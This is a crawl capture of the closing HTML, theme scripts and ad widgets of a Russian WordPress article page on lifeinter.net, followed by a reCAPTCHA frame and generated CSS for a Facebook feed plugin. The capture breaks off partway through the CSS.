                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_3_696b5b7d046bf">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lifeinter.net/author/admin/">LifeInternet</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="LifeInternet"></span><meta itemprop="datePublished" content="2018-05-09T13:04:53+00:00"><meta itemprop="dateModified" content="2018-05-09T13:04:53+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifeinter.net/a-ty-prodvinutyj/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifeinter.net/wp-content/uploads/2018/03/life.jpg"></span><meta itemprop="name" content="Life Internet"></span><meta itemprop="headline " content="А ты продвинутый?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifeinter.net/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_4_696b5b7d04aa1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696b5b7d04aa1" ><script>var block_td_uid_4_696b5b7d04aa1 = new tdBlock();
block_td_uid_4_696b5b7d04aa1.id = "td_uid_4_696b5b7d04aa1";
block_td_uid_4_696b5b7d04aa1.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_696b5b7d04aa1_rand","td_column_number":3,"live_filter_cur_post_id":563,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696b5b7d04aa1_rand","tdc_css_class_style":"td_uid_4_696b5b7d04aa1_rand_style"}';
block_td_uid_4_696b5b7d04aa1.td_column_number = "3";
block_td_uid_4_696b5b7d04aa1.block_type = "td_block_related_posts";
block_td_uid_4_696b5b7d04aa1.post_count = "6";
block_td_uid_4_696b5b7d04aa1.found_posts = "18";
block_td_uid_4_696b5b7d04aa1.header_color = "";
block_td_uid_4_696b5b7d04aa1.ajax_pagination_infinite_stop = "";
block_td_uid_4_696b5b7d04aa1.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_4_696b5b7d04aa1);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696b5b7d05262" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696b5b7d04aa1" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_6_696b5b7d05264" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696b5b7d04aa1" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_4_696b5b7d04aa1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifeinter.net/prodvizhenie-sajta-i-ego-raskrutka-po-samym-nizkim-cenam-ot-professionalov/" rel="bookmark" class="td-image-wrap" title="Продвижение сайта и его раскрутка по самым низким ценам от профессионалов"><img width="218" height="150" class="entry-thumb" src="https://lifeinter.net/wp-content/uploads/2019/03/10-Essential-Tools-To-Boost-Up-Your-Site-Performance-218x150.jpg" srcset="https://lifeinter.net/wp-content/uploads/2019/03/10-Essential-Tools-To-Boost-Up-Your-Site-Performance-218x150.jpg 218w, https://lifeinter.net/wp-content/uploads/2019/03/10-Essential-Tools-To-Boost-Up-Your-Site-Performance-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Продвижение сайта и его раскрутка по самым низким ценам от профессионалов"/></a></div>                <a href="https://lifeinter.net/category/internet/servisy/" class="td-post-category">Сервисы</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifeinter.net/prodvizhenie-sajta-i-ego-raskrutka-po-samym-nizkim-cenam-ot-professionalov/" rel="bookmark" title="Продвижение сайта и его раскрутка по самым низким ценам от профессионалов">Продвижение сайта и его раскрутка по самым низким ценам от профессионалов</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifeinter.net/tolko-professionalnoe-sozdanie-internet-magazina-obespechit-poluchenie-trebuemogo-rezultata/" rel="bookmark" class="td-image-wrap" title="Только профессиональное создание интернет магазина обеспечит получение требуемого результата"><img width="218" height="150" class="entry-thumb" src="https://lifeinter.net/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://lifeinter.net/category/v-mire/tehnologii/" class="td-post-category">Технологии</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifeinter.net/tolko-professionalnoe-sozdanie-internet-magazina-obespechit-poluchenie-trebuemogo-rezultata/" rel="bookmark" title="Только профессиональное создание интернет магазина обеспечит получение требуемого результата">Только профессиональное создание интернет магазина обеспечит получение требуемого результата</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifeinter.net/shablony-sajtov/" rel="bookmark" class="td-image-wrap" title="Шаблоны сайтов"><img width="218" height="150" class="entry-thumb" src="https://lifeinter.net/wp-content/uploads/2018/05/shab-218x150.jpg" srcset="https://lifeinter.net/wp-content/uploads/2018/05/shab-218x150.jpg 218w, https://lifeinter.net/wp-content/uploads/2018/05/shab-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Шаблоны сайтов"/></a></div>                <a href="https://lifeinter.net/category/v-mire/tehnologii/" class="td-post-category">Технологии</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifeinter.net/shablony-sajtov/" rel="bookmark" title="Шаблоны сайтов">Шаблоны сайтов</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifeinter.net/jeffektivnost-internet-reklamy/" rel="bookmark" class="td-image-wrap" title="Эффективность интернет-рекламы"><img width="218" height="150" class="entry-thumb" src="https://lifeinter.net/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://lifeinter.net/category/internet/dengi/" class="td-post-category">Деньги</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifeinter.net/jeffektivnost-internet-reklamy/" rel="bookmark" title="Эффективность интернет-рекламы">Эффективность интернет-рекламы</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifeinter.net/kak-sozdat-svoj-sajt-testirovanie-i-dorabotka-sajta/" rel="bookmark" class="td-image-wrap" title="Как создать свой сайт? Тестирование и доработка сайта"><img width="218" height="150" class="entry-thumb" src="https://lifeinter.net/wp-content/uploads/2018/04/create-218x150.jpg" srcset="https://lifeinter.net/wp-content/uploads/2018/04/create-218x150.jpg 218w, https://lifeinter.net/wp-content/uploads/2018/04/create-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Как создать свой сайт" title="Как создать свой сайт? Тестирование и доработка сайта"/></a></div>                <a href="https://lifeinter.net/category/internet/sajty/" class="td-post-category">Сайты</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifeinter.net/kak-sozdat-svoj-sajt-testirovanie-i-dorabotka-sajta/" rel="bookmark" title="Как создать свой сайт? Тестирование и доработка сайта">Как создать свой сайт? Тестирование и доработка сайта</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifeinter.net/pust-vse-nachnetsja-iz-obedinennogo-oppozicionnogo-sajta/" rel="bookmark" class="td-image-wrap" title="Пусть все начнется из объединенного оппозиционного сайта"><img width="218" height="150" class="entry-thumb" src="https://lifeinter.net/wp-content/uploads/2018/04/opposition-218x150.jpg" srcset="https://lifeinter.net/wp-content/uploads/2018/04/opposition-218x150.jpg 218w, https://lifeinter.net/wp-content/uploads/2018/04/opposition-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Пусть все начнется из объединенного оппозиционного сайта" title="Пусть все начнется из объединенного оппозиционного сайта"/></a></div>                <a href="https://lifeinter.net/category/v-mire/politika/" class="td-post-category">Политика</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifeinter.net/pust-vse-nachnetsja-iz-obedinennogo-oppozicionnogo-sajta/" rel="bookmark" title="Пусть все начнется из объединенного оппозиционного сайта">Пусть все начнется из объединенного оппозиционного сайта</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696b5b7d04aa1" data-td_block_id="td_uid_4_696b5b7d04aa1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696b5b7d04aa1" data-td_block_id="td_uid_4_696b5b7d04aa1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- lifeinter.net_links_right_widget -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2667866266225771"
     data-ad-slot="8577029022"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6t+ed+2i-1n-4w"
     data-ad-client="ca-pub-2667866266225771"
     data-ad-slot="2915947739"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6t+ed+2i-1n-4w"
     data-ad-client="ca-pub-2667866266225771"
     data-ad-slot="2915947739"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6t+ed+2i-1n-4w"
     data-ad-client="ca-pub-2667866266225771"
     data-ad-slot="2915947739"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bottom-container"><ul id="menu-bottom" class="td-subfooter-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://lifeinter.net/kontakty/">Контакты</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Все материалы на сайте являются авторскими. В случаях цитирования - указывается источник. При копировании материалов с нашего сайта - активная ссылка на сайт <a href="//lifeinter.net">https://lifeinter.net</a> - обязательна!                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696b5b7d06431
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/lifeinter.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//lifeinter.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='//lifeinter.net/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2'></script>
<script type='text/javascript' src='//lifeinter.net/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='//lifeinter.net/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='//lifeinter.net/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.91'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://lifeinter.net/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://lifeinter.net/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696b5b7d064cb"></textarea>
						<div id="td_live_css_uid_1_696b5b7d064cb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696b5b7d064cb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696b5b7d064cb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qmaSvqIPmbIybU5Zkz87Rg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768643456472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://lifeinter.net/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.6.5
body_size: 798
content:

.efbl_feed_wraper.efbl_skin_1056 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_1056 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_1056 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		.efbl_feed_wraper.efbl_skin_1056 .efbl_load_more_holder a.efbl_load_more_btn span {
				background-color: #333;
					color: #fff;
	}
		
		.efbl_feed_wraper.efbl_skin_1056 .efbl_load_more_holder a.efbl_load_more_btn:hover span {
				background-color: #5c5c5c;
					color: #fff;
	}
		
		.efbl_feed_wraper.efbl_skin_1056 .efbl_header {
				background: transparent;
					color: #000;
					box-shadow: none;
					border-color: #ccc;
					border-style: none;
								border-bottom-width: 1px;
											padding-top: 10px;
					padding-bottom: 10px;
					padding-left: 10px;
					padding-right: 10px;
	}
		
.efbl_feed_wraper.efbl_skin_1056 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
			font-size: 16px;
	}

.efbl_feed_wraper.efbl_skin_1056 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 50%;
}

.efbl_feed_wraper.efbl_skin_1056 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_1056 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
			font-size: 16px;
	}

.efbl_feed_wraper.efbl_skin_1056 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
			font-size: 14px;
	}

		.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper,
.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col,
.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper .efbl-post-footer {
			}

			.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper {
	box-shadow: none;
}
	
.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {
			}

.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper,
.efbl_feed_wraper.efbl_skin_1056 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {
				background-color: #fff;
																}

.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper,
.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span,
.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper .efbl-feed-content .description,
.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper .efbl-feed-content .description a,
.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper .efbl-feed-content .efbl_link_text,
.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {
				color: #000;
	}

.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item,
.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {
				color: #343a40;
	}

.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper .efbl-overlay {
				color: #fff !important;
				}

.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper .efbl-overlay .-story-wrapper .efbl-overlay .efbl_multimedia,
.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {
				color: #fff !important;
	}

.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb,
.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {
						}

.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover,
.efbl_feed_wraper.efbl_skin_1056 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {
						}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1056 .efbl-d-columns-wrapper {
		}
		
.efbl_feed_wraper.efbl_skin_1057 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_1057 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_1057 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		.efbl_feed_wraper.efbl_skin_1057 .efbl_load_more_holder a.efbl_load_more_btn span {
				background-color: #333;
					color: #fff;
	}
		
		.efbl_feed_wraper.efbl_skin_1057 .efbl_load_more_holder a.efbl_load_more_btn:hover span {
				background-color: #5c5c5c;
					color: #fff;
	}
		
		.efbl_feed_wraper.efbl_skin_1057 .efbl_header {
				background: transparent;
					color: #000;
					box-shadow: none;
					border-color: #ccc;
					border-style: none;
								border-bottom-width: 1px;
											padding-top: 10px;
					padding-bottom: 10px;
					padding-left: 10px;
					padding-right: 10px;
	}
		
.efbl_feed_wraper.efbl_skin_1057 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
			font-size: 16px;
	}

.efbl_feed_wraper.efbl_skin_1057 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 50%;
}

.efbl_feed_wraper.efbl_skin_1057 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_1057 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
			font-size: 16px;
	}

.efbl_feed_wraper.efbl_skin_1057 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
			font-size: 14px;
	}

		.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper,
.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col,
.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper .efbl-post-footer {
			}

			.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper {
	box-shadow: none;
}
	
.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {
			}

.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper,
.efbl_feed_wraper.efbl_skin_1057 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {
				background-color: #fff;
																}

.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper,
.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span,
.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper .efbl-feed-content .description,
.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper .efbl-feed-content .description a,
.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper .efbl-feed-content .efbl_link_text,
.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {
				color: #000;
	}

.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item,
.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {
				color: #343a40;
	}

.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper .efbl-overlay {
				color: #fff !important;
				}

.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper .efbl-overlay .-story-wrapper .efbl-overlay .efbl_multimedia,
.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {
				color: #fff !important;
	}

.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb,
.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {
						}

.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover,
.efbl_feed_wraper.efbl_skin_1057 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {
						}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-1057 .efbl-d-columns-wrapper {
		}
		
.efbl_feed_wraper.efbl_skin_1058 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_1058 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_1058 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		.efbl_feed_wraper.efbl_skin_1058 .efbl_load_more_holder a.efbl_load_more_btn span {
				background-color: #333;
					color: #fff;
	}
		
		.efbl_feed_wraper.efbl_skin_1058 .efbl_load_more_holder a.efbl_load_more_btn:hover span {
				background-color: #5c5c5c;
					color: #fff;
	}
		
		.efbl_feed_wraper.efbl_skin_1058 .efbl_header {
				background: transparent;
					color: #000;
